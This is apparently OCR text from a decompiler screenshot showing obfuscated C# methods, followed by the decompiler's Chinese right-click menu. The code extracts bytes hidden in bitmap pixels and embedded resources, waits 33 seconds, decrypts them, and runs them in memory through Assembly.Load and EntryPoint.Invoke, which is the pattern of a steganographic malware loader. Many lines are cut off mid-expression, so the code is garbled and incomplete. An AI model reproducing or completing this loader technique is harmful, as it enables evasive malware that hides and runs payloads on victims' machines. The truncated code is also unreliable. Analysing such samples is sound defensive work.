 73 list.InsertRange(list.Count, new byte[]
74 {
75 pixel.R,
76 pixel.G,
77 pixel.B
78 });
79 }
80 }
81 }
82 return list.ToArray();
83 }
84 }
85
86 // Token: 0x06000004 RID: 4 RVA: 0x00002214 File Offset: 0x000
87 public static Bitmap smethod_3(string string_1, string strin
88 {
89 ResourceManager resourceManager = new ResourceManager(str "), Assembly.GetEntryAssembly());
90 return (Bitmap)resourceManager.GetObject(string_1);
91 }
92
93 // Token: 0x06000005 RID: 5 RVA: 0x0000224C File Offset: 0x000
94 public static void smethod_4(string string_1, string string_
95 {
96 Thread.Sleep(33000);
97 byte[] rawAssembly = GClass0.smethod_0(GClass0.smethod_1(G tring_3)), string_2));
98 Assembly.Load(rawAssembly).EntryPoint.Invoke(0, null);
99 Environment.Exit(0);
100 }
101
102 // Token: 0x04000001 RID: 1
103 private string string_0 = GClass1.smethod_0(" ");
104 }
105 }
106
启动调试 F5
添加断点(A) F9
C# 编辑方法 (C#)(M)... Ctrl+Shift+E
C# 编辑类 (C#)(C)...
C# 添加类成员 (C#)(A)...
C# 添加类 (C#)(A)...
与程序集合并(M)...
编辑IL指令(S)
转到MD标记(D)... Ctrl+D
转到 MD 表行(G)...... Ctrl+Shift+D
在十六进制编辑器中显示指令(X) Ctrl+X
查找 Ctrl+F
增量搜索(I) Ctrl+I